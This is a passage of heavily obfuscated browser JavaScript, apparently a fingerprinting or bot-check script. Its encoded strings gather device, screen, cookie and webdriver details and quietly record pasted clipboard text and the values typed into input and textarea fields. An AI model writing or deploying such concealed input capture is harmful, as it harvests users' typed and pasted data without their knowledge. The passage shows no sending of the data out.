ﱣء-=ﹲﹴ+=131703;}(13938,ﹲﹴ-=23870);}(2811,ﹲﹴ+=-30928);}(39080,ﹲﹴ+=13085);}(-33456,ﹲﹴ=-40445))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-65017;}(-6943,ﹲﹴ+=14323);}(-13034,ﹲﹴ+=55961))&&(this[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73',ﹲﹴ=49206)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-36595)+-74123);}('\x62\x6C\x65',ﹲﹴ-=43899);}('\x63\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61',ﹲﹴ-=-32321)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+='\x69\x65\x45\x6E\x61\x62\x6C\x65\x64';}('\x63\x6F\x6F\x6B',ﹲﹴ+=22182)]);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ-=-17199;}(-10508,ﹲﱣ=-39195))+function(ﱣء){return ﱣء+=ﹲﱣ+=24068;}(18046,ﹲﱣ-=-9812))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=28128)+-52966);}('\x64\x65\x62\x75',ﹲﱞ=24941)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=58026;}(-704,ﹲﱞ-=45064);}(-45,ﹲﱞ=-12303))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-36283)+-97083);}('\x61\x72',ﹲﱞ-=-25954);}('\x77',ﹲﱞ=34956)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x66\x6F\x72\x6D\x3A';}('\x69\x6E\x20\x73\x65\x74\x50\x6C\x61',ﹲﱞ+=5467);}('\x45\x72\x72\x6F\x72\x20',ﹲﱞ+=58212),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=4388;}(60930,ﹲﹴ-=-57026);}(-30725,ﹲﹴ=-49504))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=30946;}(616,ﹲﹴ+=10303);}(7009,ﹲﹴ+=43223))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=61725)+69918,(ﹲﱞ-=54608)+124512);}('\x64\x65\x62',ﹲﱞ=-8076)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=125052;}(3025,ﹲﱞ-=63399);}(-61830,ﹲﱞ+=-61774);}(-34812,ﹲﱞ=6396))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=29644)+-65549,(ﹲﱞ-=-26649)+-92206,(ﹲﱞ-=13325)+-78872);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﱞ=36015)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-73507;}(12233,ﹲﹴ-=-33141);}(17036,ﹲﹴ=6246))+function(ﱣء){return ﱣء-=ﹲﹴ-=-48149;}(7476,ﹲﹴ-=21155))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-10104)+26030);}('\x77\x61\x72',ﹲﹴ=-15816)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-19027)+-46308,(ﹲﹴ+=18498)+-64799,(ﹲﹴ-=-38599)+-103461);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﹴ-=-53315),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-59667)+22225);}('\x61\x70\x70\x6C',ﹲﹴ=37563)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=30230)+65955);}('\x70\x70\x6C',ﹲﱣ-=-3977);}('\x61',ﹲﱣ=-39581)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-678;}(-53856,ﹲﹴ+=-28091);}(-17239,ﹲﹴ=36837))-function(ﱣء){return ﱣء+=ﹲﹴ+=53084;}(39617,ﹲﹴ+=-61097)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-181156;}(-35375,ﹶﱟ-=-38000);}(-6142,ﹶﱟ-=-21840);}(-9120,ﹶﱟ=46694))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=-167501;}(12790,ﹶﱟ-=20039);}(-4120,ﹶﱟ-=32728);}(-12402,ﹶﱟ-=29927))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-14384)+-29049);}('\x74\x46\x69\x6E\x67\x65\x72\x70\x72\x69\x6E',ﹶﱟ+=-5791);}('\x73\x65',ﹶﱟ=20572)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍+=-80846;}(-14344,ﱣ‍+=7044);}(17274,ﱣ‍=38787))+-function(ﱣء){return ﱣء+=ﱣ‍+=47668;}(9104,ﱣ‍-=-1495))||\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x6E',ﱣ‍+=-10275);}('\x73\x79\x73\x74\x65\x6D\x49',ﱣ‍=-32220)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=22965)+17108,(ﱣ‍-=-2245)+14872,(ﱣ‍+=-139)+15017);}('\x61\x73\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E\x74',ﱣ‍+=2439);}('\x6C',ﱣ‍-=-84)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=-46262)+-17666);}('\x70\x75\x73',ﱣ‍-=13591)](ﱠﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=-3505)+31433);}('\x63\x6C\x69\x70\x62\x6F\x61\x72\x64\x44\x61\x74',ﱣ‍+=-52611)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=44514)+-7077);}('\x61\x74',ﱣ‍+=-44886);}('\x67\x65\x74\x44',ﱣ‍+=38882)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=33662)+16432);}('\x78',ﱣ‍-=56543);}('\x74\x65',ﱣ‍-=609)))),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹼﹶ+=108783;}(-20294,ﹼﹶ=-47437))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ-=76952;}(1100,ﹼﹶ-=16451);}(6115,ﹼﹶ+=31661))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=21179;}(5192,ﹲﱞ-=-40240);}(-35739,ﹲﱞ+=-11313);}(-11693,ﹲﱞ=-7380))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-38987)+-54932);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72',ﹲﱞ=16066)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-20826;}(20118,ﹲﹴ+=-29118);}(-11108,ﹲﹴ=-52114))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=70403;}(28516,ﹲﹴ+=-55346);}(-29737,ﹲﹴ-=6166);}(-28389,ﹲﹴ-=34439))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=47012)](function(ﱣء){return ﱣء+='\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79',ﹲﹴ+=53500));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=67767;}(391,ﹲﱞ-=-50825);}(-222,ﹲﱞ=16329))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-59286)+50598);}('\x64\x65\x62\x75',ﹲﱞ=8791)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-58941;}(35836,ﹲﱞ=58459))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x49\x6E\x66\x6F';}('\x72\x65\x65',ﹲﱞ+=38241);}('\x73\x65\x74\x53\x63',ﹲﱞ=-22592)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=16063;}(2659,ﹲﹴ=-20201))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=71103;}(19051,ﹲﹴ-=14715);}(-9771,ﹲﹴ-=25446))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-56705)+114558);}('\x77\x61\x72',ﹲﹴ=-57743)](function(ﱣء){return ﱣء+='\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﹴ-=19420),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-57372)+-66882);}('\x61\x70\x70\x6C',ﹲﱞ=9631)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=-1733;}(1423,ﹲﹴ=-1853))-function(ﱣء){return ﱣء-=ﹲﹴ-=13718;}(36011,ﹲﹴ+=13645))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4D\x65\x6D\x6F\x72\x79';}('\x63\x65',ﹲﹴ-=47631);}('\x73\x65\x74\x44\x65\x76\x69',ﹲﹴ=60014)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=46349)+54434,(ﹼﹶ+=13615)+40832);}('\x61\x70\x70',ﹼﹶ=-7977)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﱞ+=68262;}(16926,ﹼﱞ-=42827);}(31034,ﹼﱞ=-63566))-function(ﱣء){return ﱣء+=ﹼﱞ+=108058;}(29641,ﹼﱞ+=-65129))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=32747)+-72771,(ﹲﱞ-=-36572)+-109335,(ﹲﱞ+=54437)+-163808,(ﹲﱞ+=34761)+-198532,(ﹲﱞ-=42630)+-155910,(ﹲﱞ+=17761)+-173662);}('\x73\x79\x73\x74',ﹲﱞ=40125)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=58323)+-121341);}('\x6E',ﹲﱞ+=-48787);}('\x6C\x61\x73\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E\x74\x65',ﹲﱞ-=-54794)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=51102)+-60827,(ﹲﱞ-=-7693)+-68527,(ﹲﱞ-=-53175)+-121689,(ﹲﱞ+=50028)+-171729);}('\x6C\x65',ﹲﱞ-=9418)]>ﹸﹺ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-40898;}(3783,ﹲﱞ=-45989))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-9495)+60814);}('\x74\x65\x6D\x49\x6E\x66',ﹲﱞ+=-49069);}('\x73\x79\x73',ﹲﱞ=-2139)][function(ﱣء){return ﱣء+='\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E\x74\x65\x6E\x74';}('\x6C\x61\x73',ﹲﱞ+=-56040)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=2797)+170694);}('\x73\x68\x69\x66',ﹲﱞ-=51038)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-1805;}(-4802,ﹲﹴ-=30036);}(-28344,ﹲﹴ-=14003);}(27254,ﹲﹴ=42461))+function(ﱣء){return ﱣء-=ﹲﹴ-=-56437;}(25963,ﹲﹴ+=-56059))||ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-42818)+146716);}('\x73',ﹲﹴ-=56066);}('\x70\x75',ﹲﹴ=-47728)](function(ﱣء){return ﱣء+='\x65\x62\x64\x72\x69\x76\x65\x72';}('\x77',ﹲﹴ+=17163));}}();}),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹰﱢ+=-45454;}(4110,ﹰﱢ=45250))- -function(ﱣء){return ﱣء+=ﹰﱢ+=395904;}(-182174,ﹰﱢ+=-19825))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-63044)+42334);}('\x69\x73\x41\x72\x72\x61',ﹲﱞ=20831)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-36595)+-55393);}('\x49\x6E\x66',ﹲﱞ+=28703);}('\x73\x79\x73\x74\x65\x6D',ﹲﱞ-=-32419)][function(ﱣء){return ﱣء+='\x74\x65\x6E\x74';}('\x6C\x61\x73\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E',ﹲﱞ+=-4792)])){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-63568;}(8469,ﹲﱞ=64306))&&(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱞ=-28841)][function(ﱣء){return ﱣء+='\x61\x73\x74\x50\x61\x73\x74\x65\x64\x43\x6F\x6E\x74\x65\x6E\x74';}('\x6C',ﹲﱞ-=12432)]=[]),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-79215;}(-24188,ﹲﹴ=-10985))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=23835;}(-32500,ﹲﹴ+=64484);}(1834,ﹲﹴ-=43378))&&(this[function(ﱣء){return ﱣء+='\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹲﹴ=-58756)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=27413)+87102,(ﹲﹴ+=3358)+83743);}('\x63\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C',ﹲﹴ+=-832)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-47082)+147982);}('\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65',ﹲﹴ+=-17157)]);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﱣﱟ+=10285;}(-5215,ﱣﱟ=17008))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱣﱟ+=-195340;}(107119,ﱣﱟ+=43449);}(-37080,ﱣﱟ+=51371);}(-45472,ﱣﱟ-=-331))||\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x4C\x69\x73\x74\x65\x6E\x65\x72';}('\x61\x64\x64\x45\x76\x65\x6E\x74',ﱣﱟ=-1814)](function(ﱣء){return ﱣء+='\x6E\x70\x75\x74';}('\x69',ﱣﱟ+=58776),ﱠﹲ=>{var ﹲﱞ,ﹲﹴ;var ﹺﱣ;const ءﹶ=ﱠﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-8399)+-66922,(ﹲﱞ-=-55224)+-122131);}('\x72\x67',ﹲﱞ-=-18318);}('\x74\x61',ﹲﱞ=57104)];((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=32898;}(9216,ﹲﱞ=11009))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-43623)+-94657,(ﹲﱞ-=33662)+-60998,(ﹲﱞ+=-1843)+-59136,(ﹲﱞ-=46356)+-12794);}('\x64',ﹲﱞ=51135)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-84048;}(510,ﹲﱞ-=64124);}(519,ﹲﱞ=-19915))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=59054)+80060);}('\x77\x61\x72',ﹲﱞ=-20896)](function(ﱣء){return ﱣء+='\x6F\x72\x6D\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x50\x6C\x61\x74\x66',ﹲﱞ-=10281),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-12176;}(20986,ﹲﹴ=8953))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-25503;}(3218,ﹲﹴ+=-19205);}(29584,ﹲﹴ-=43176))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x65',ﹲﱞ-=7016);}('\x64',ﹲﱞ=10360)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-32418;}(17344,ﹲﱞ+=56617);}(15029,ﹲﱞ=-28144))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-43669)+-41457,(ﹲﱞ-=-47121)+-88569);}('\x6E',ﹲﱞ-=24567);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﱞ=22457)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-93272;}(-1592,ﹲﹴ+=59829);}(33948,ﹲﹴ=26876))+function(ﱣء){return ﱣء+=ﹲﹴ-=-34007;}(-11148,ﹲﹴ-=1690))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=11511)+-62128);}('\x61\x72',ﹲﹴ+=48975);}('\x77',ﹲﹴ=24774)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x69\x6E\x20\x73\x65',ﹲﹴ+=-30266);}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ-=-33389),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=47937)+25939,(ﹲﹴ-=-5745)+20194,(ﹲﹴ-=-27047)+-6857,(ﹲﹴ-=29828)+22984);}('\x61',ﹲﹴ=22110)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=-2305)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=22179;}(37963,ﹲﹴ-=4782);}(5766,ﹲﹴ=20450))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=101062;}(3281,ﹲﹴ-=25040);}(-4594,ﹲﹴ-=54097))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ;var ﹺﱣ;if(ءﹶ[function(ﱣء){return ﱣء+='\x67\x4E\x61\x6D\x65';}('\x74\x61',ﹲﱞ=47357)]===function(ﱣء){return ﱣء+='\x4E\x50\x55\x54';}('\x49',ﹲﱞ-=-5718)||ءﹶ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=9900)+-58314);}('\x4E\x61\x6D',ﹲﱞ-=-41066);}('\x74\x61\x67',ﹲﱞ=27249)]===function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=46362)+-130912);}('\x54\x45\x58\x54\x41\x52\x45',ﹲﱞ-=-26200)){const ﱢﹰ=ءﹶ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x65';}('\x6C',ﹲﱞ+=61868);}('\x76\x61',ﹲﱞ=33889)];const ﹸ‌=\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-44540)+-105521,(ﹲﱞ+=42205)+-147712);}('\x6F\x77\x6E\x49\x6E\x70\x75\x74\x56\x61\x6C\x75',ﹲﱞ-=-30760);}('\x6C\x61\x73\x74\x4B\x6E',ﹲﱞ=30322)][function(ﱣء){return ﱣء+='\x65\x74';}('\x67',ﹲﱞ+=59650)](ءﹶ)||'';((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-13397;}(202,ﹲﱞ=-13195))||\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x6C\x75\x65\x73';}('\x6F\x77\x6E\x49\x6E\x70\x75\x74\x56',ﹲﱞ+=24232);}('\x6C\x61\x73\x74\x4B\x6E',ﹲﱞ=-52748)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=53597)+61021);}('\x65',ﹲﱞ-=-49952);}('\x73',ﹲﱞ+=-28744)](ءﹶ,ﱢﹰ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=-9149;}(5343,ﹲﹴ=-12786))+function(ﱣء){return ﱣء+=ﹲﹴ+=-51586;}(4137,ﹲﹴ+=60066))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=29098)+-5682);}('\x64\x65\x62\x75',ﹲﱞ=34883)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-30440;}(151,ﹲﱞ-=7225);}(-657,ﹲﱞ=37159))&&(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-15692;}(-393,ﹲﱞ+=-40050);}(-206,ﹲﱞ=23739)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return 